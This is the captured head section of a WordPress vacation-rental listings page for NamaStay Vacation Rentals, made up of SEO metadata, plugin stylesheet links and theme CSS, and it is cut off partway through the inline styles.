

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastayrentals.com/listing/page/3/
body_size: 39695
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://namastayrentals.com/xmlrpc.php">

    <script src='https://api.tiles.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.js'></script>
    <link href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css' rel='stylesheet' />

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Listings Archive - Page 3 of 4 - NamaStay Vacation Rentals</title>
<meta name="description" content="Listings Archive - Page 3 of 4 - NamaStay Vacation Rentals"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastayrentals.com/listing/page/3/" />
<link rel="prev" href="https://namastayrentals.com/listing/page/2/" />
<link rel="next" href="https://namastayrentals.com/listing/page/4/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Listings Archive - Page 3 of 4 - NamaStay Vacation Rentals" />
<meta property="og:description" content="Listings Archive - Page 3 of 4 - NamaStay Vacation Rentals" />
<meta property="og:url" content="https://namastayrentals.com/listing/page/3/" />
<meta property="og:site_name" content="NamaStay Vacation Rentals" />
<meta property="og:image" content="https://namastayrentals.com/wp-content/uploads/2022/09/Screen-Shot-2022-09-16-at-12.39.29-PM.png" />
<meta property="og:image:secure_url" content="https://namastayrentals.com/wp-content/uploads/2022/09/Screen-Shot-2022-09-16-at-12.39.29-PM.png" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="709" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Listings Archive - Page 3 of 4 - NamaStay Vacation Rentals" />
<meta name="twitter:description" content="Listings Archive - Page 3 of 4 - NamaStay Vacation Rentals" />
<meta name="twitter:image" content="https://namastayrentals.com/wp-content/uploads/2022/09/Screen-Shot-2022-09-16-at-12.39.29-PM.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://namastayrentals.com/#organization","name":"NamaStay Rentals","url":"https://namastayrentals.com","logo":{"@type":"ImageObject","@id":"https://namastayrentals.com/#logo","url":"https://namastayrentals.com/wp-content/uploads/2022/09/namastay-rentals-social.png","contentUrl":"https://namastayrentals.com/wp-content/uploads/2022/09/namastay-rentals-social.png","caption":"NamaStay Vacation Rentals","inLanguage":"en-US","width":"633","height":"631"},"legalName":"Kathyrn"},{"@type":"WebSite","@id":"https://namastayrentals.com/#website","url":"https://namastayrentals.com","name":"NamaStay Vacation Rentals","publisher":{"@id":"https://namastayrentals.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://namastayrentals.com/listing/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://namastayrentals.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://namastayrentals.com/listing/","name":"Listings"}}]},{"@type":"CollectionPage","@id":"https://namastayrentals.com/listing/page/3/#webpage","url":"https://namastayrentals.com/listing/page/3/","name":"Listings Archive - Page 3 of 4 - NamaStay Vacation Rentals","isPartOf":{"@id":"https://namastayrentals.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://namastayrentals.com/listing/page/3/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//platform.hostfully.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />


<link rel="alternate" type="application/rss+xml" title="NamaStay Vacation Rentals &raquo; Feed" href="https://namastayrentals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NamaStay Vacation Rentals &raquo; Comments Feed" href="https://namastayrentals.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NamaStay Vacation Rentals &raquo; Listings Feed" href="https://namastayrentals.com/listing/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-color-picker-css' href='https://namastayrentals.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastayrentals.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://namastayrentals.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.3.4' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://namastayrentals.com/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://namastayrentals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://namastayrentals.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://namastayrentals.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='hostfully-css' href='https://namastayrentals.com/wp-content/plugins/hostfully/assets/css/hostfully.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://namastayrentals.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://namastayrentals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://namastayrentals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://namastayrentals.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://namastayrentals.com/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://namastayrentals.com/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='homey-parent-theme-css' href='https://namastayrentals.com/wp-content/themes/homey/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homey-child-theme-css' href='https://namastayrentals.com/wp-content/themes/homey-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://namastayrentals.com/wp-content/themes/homey/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://namastayrentals.com/wp-content/themes/homey/css/bootstrap-select.min.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://namastayrentals.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://namastayrentals.com/wp-content/themes/homey/css/fancybox-3.min.css?ver=3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://namastayrentals.com/wp-content/themes/homey/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://namastayrentals.com/wp-content/themes/homey/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://namastayrentals.com/wp-content/themes/homey/css/jquery-ui.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='radio-checkbox-css' href='https://namastayrentals.com/wp-content/themes/homey/css/radio-checkbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='homey-main-css' href='https://namastayrentals.com/wp-content/themes/homey/css/main.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='homey-styling-options-css' href='https://namastayrentals.com/wp-content/themes/homey/css/styling-options.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='homey-style-css' href='https://namastayrentals.com/wp-content/themes/homey-child/style.css?ver=1.6.6' type='text/css' media='all' />
<style id='homey-style-inline-css' type='text/css'>

  body, address, li, dt, dd, .pac-container  {
    font-size: ;
    line-height: ;
    font-weight: ;
    text-transform: none;
    letter-spacing: 0;
    font-family: Source Sans Pro, sans-serif;
  }
  .woocommerce ul.products li.product .button {
    font-family: Source Sans Pro, sans-serif;
    font-size: ; 
  }
  
    h1, h2, h3, h4, h5, h6, .banner-title {
      font-family: Nunito Sans, sans-serif;
      font-weight: ;
      text-transform: ;
      text-align: ;
    }
    
    .navi > .main-menu > li > a,
    .account-loggedin,
    .login-register a {
      font-size: 14px;
      line-height: 80px;
      font-weight: 700;
      text-transform: none;
      font-family: Karla, sans-serif;
    }
    .menu-dropdown,
    .sub-menu li a,
    .navi .homey-megamenu-wrap > .sub-menu, 
    .listing-navi .homey-megamenu-wrap > .sub-menu,
    .account-dropdown ul > li a {
      font-size: 14px;
      line-height: 1;
      font-weight: 700;
      text-transform: none;
      font-family: Karla, sans-serif;
    }

    
    a,
    .primary-color,
    .btn-primary-outlined,
    .btn-link,
    .super-host-flag,
    .is-style-outline .wp-block-button__link,
    .woocommerce nav.woocommerce-pagination ul li a, 
    .woocommerce nav.woocommerce-pagination ul li span,
    .woocommerce-MyAccount-navigation ul li a:hover  {
      color: #4a81cd;
    }
    .pagination > .active > a, 
    .pagination > .active > a:focus, 
    .pagination > .active > a:hover, 
    .pagination > .active > span, 
    .pagination > .active > span:focus, 
    .pagination > .active > span:hover,
    .btn-primary-outlined,
    .searchform button,
    .is-style-outline .wp-block-button__link,
    .wp-block-file .wp-block-file__button,
    .wp-block-search__button {
      border-color: #4a81cd;
    }
    
    .pagination > .active > a, 
    .pagination > .active > a:focus, 
    .pagination > .active > a:hover, 
    .pagination > .active > span, 
    .pagination > .active > span:focus, 
    .pagination > .active > span:hover,
    .media-signal .signal-icon,
    .single-blog-article .meta-tags a,
    .title .circle-icon,
    .label-primary,
    .searchform button,
    .next-prev-block .prev-box, 
    .next-prev-block .next-box,
    .dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, 
    .dropdown-menu>.active>a:hover,
    .tagcloud a,
    .title-section .avatar .super-host-icon,
    .wp-block-button__link,
    .wp-block-file .wp-block-file__button,
    .wp-block-search__button {
      background-color: #4a81cd;
    }

    .slick-prev,
    .slick-next {
      color: #4a81cd;
      border: 1px solid #4a81cd;
      background-color: transparent;
    }
    .slick-prev:before,
    .slick-next:before {
      color: #4a81cd;
    }
    .slick-prev:hover:before,
    .slick-next:hover:before,
    .top-gallery-section .slick-prev:before,
    .top-gallery-section .slick-next:before {
      color: #fff;
    }

    .header-slider .slick-prev,
    .header-slider .slick-next,
    .top-gallery-section .slick-prev,
    .top-gallery-section .slick-next {
      border: 1px solid #4a81cd;
      background-color: #4a81cd;
    }
    .nav-tabs > li.active > a {
      box-shadow: 0px -2px 0px 0px inset #4a81cd;
    }
    .woocommerce nav.woocommerce-pagination ul li a:focus, 
    .woocommerce nav.woocommerce-pagination ul li a:hover, 
    .woocommerce nav.woocommerce-pagination ul li span.current {
      border: 1px solid #4a81cd;
      background-color: #4a81cd;
      color: #fff;
    }
    
    a:hover,
    a:focus,
    a:active,
    .btn-primary-outlined:focus,
    .crncy-lang-block > li:hover a,
    .crncy-lang-block .dropdown-menu li:hover {
      color: #86c7f4;
    }

    .pagination > li > a:hover,
    .pagination > li > span:hover,
    .table-hover > tbody > tr:hover,
    .search-auto-complete li:hover,
    .btn-primary-outlined:hover,
    .btn-primary-outlined:active,
    .item-tools .dropdown-menu > li > a:hover,
    .tagcloud a:hover,
    .pagination-main a:hover,
    .page-links a:hover,
    .wp-block-button__link:hover,
    .wp-block-file .wp-block-file__button:hover,
    .wp-block-search__button:hover {
      background-color: #86c7f4;
    }
    .pagination > li > a:hover,
    .pagination > li > span:hover,
    .pagination-main a:hover,
    .page-links a:hover,
    .wp-block-file .wp-block-file__button:hover,
    .wp-block-search__button:hover {
      border: 1px solid #86c7f4;
    }
    .is-style-outline .wp-block-button__link:hover  {
      border: 2px solid #86c7f4;
      color: #fff;
    }

    .slick-prev:focus, .slick-prev:active,
    .slick-next:focus,
    .slick-next:active {
      color: #86c7f4;
      border: 1px solid #86c7f4;
      background-color: transparent;
    }
    .slick-prev:hover,
    .slick-next:hover {
      background-color: #86c7f4;
      border: 1px solid #86c7f4;
      color: #fff;
    }

    .header-slider .slick-prev:focus,
    .header-slider .slick-next:active {
      border: 1px solid #86c7f4;
      background-color: #86c7f4;
    }
    .header-slider .slick-prev:hover,
    .header-slider .slick-next:hover {
      background-color: rgba(241, 94, 117, 0.65);
      border: 1px solid #86c7f4;
    }
    
    .secondary-color,
    .btn-secondary-outlined,
    .taber-nav li.active a,
    .saved-search-block .saved-search-icon,
    .block-title .help,
    .custom-actions .btn-action,
    .daterangepicker .input-mini.active + i,
    .daterangepicker td.in-range,
    .payment-list-detail-btn {
      color: #4a81cd;
    }

    .daterangepicker td.active,
    .daterangepicker td.active.end-date,
    .homy-progress-bar .progress-bar-inner,
    .fc-event,
    .property-calendar .current-day,
    .label-secondary,
    .wallet-label {
      background-color: #4a81cd;
    }

    .availability-section .search-calendar .days li.day-available.current-day {
      background-color: #4a81cd !important;    
    }

    .daterangepicker .input-mini.active,
    .daterangepicker td.in-range,
    .msg-unread {
      background-color: rgba(84, 196, 217, 0.2);
    }

    .msgs-reply-list .msg-me {
      background-color: rgba(84, 196, 217, 0.1) !important;
    }

    .control input:checked ~ .control-text {
      color: #4a81cd;
    }
    .control input:checked ~ .control__indicator {
      background-color: #86c7f4;
      border-color: #4a81cd;
    }

    .open > .btn-default.dropdown-toggle,
    .custom-actions .btn-action,
    .daterangepicker .input-mini.active,
    .msg-unread {
      border-color: #4a81cd;
    }

    .bootstrap-select .btn:focus,
    .bootstrap-select .btn:active {
      border-color: #4a81cd !important;
    }
    .main-search-calendar-wrap .days li.selected, 
    .main-search-calendar-wrap .days li:hover:not(.day-disabled),
    .single-listing-booking-calendar-js .days li.selected,
    .single-listing-booking-calendar-js .days li:hover:not(.day-disabled) {
      background-color: #4a81cd !important;
      color: #fff
    }
    .main-search-calendar-wrap .days li.in-between,
    .single-listing-booking-calendar-js .days li.in-between {
      background-color: rgba(84, 196, 217, 0.2)!important;
    }
    .single-listing-booking-calendar-js .days li.homey-not-available-for-booking:hover {
      background-color: transparent !important;
      color: #949ca5;
    }
    li.current-month.reservation_start.homey-not-available-for-booking:hover {
      background-color: #4a81cd !important;
      color: #fff
    }
    .woocommerce span.onsale,
    .woocommerce ul.products li.product .button,
    .woocommerce #respond input#submit.alt, 
    .woocommerce a.button.alt, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt,
    .woocommerce #review_form #respond .form-submit input,
    .woocommerce #respond input#submit, 
    .woocommerce a.button, 
    .woocommerce button.button, 
    .woocommerce input.button {
      color: #fff;
      background-color: #4a81cd;
      border-color: #4a81cd; 
    }
    .woocommerce ul.products li.product .button:focus,
    .woocommerce ul.products li.product .button:active,
    .woocommerce #respond input#submit.alt:focus, 
    .woocommerce a.button.alt:focus, 
    .woocommerce button.button.alt:focus, 
    .woocommerce input.button.alt:focus,
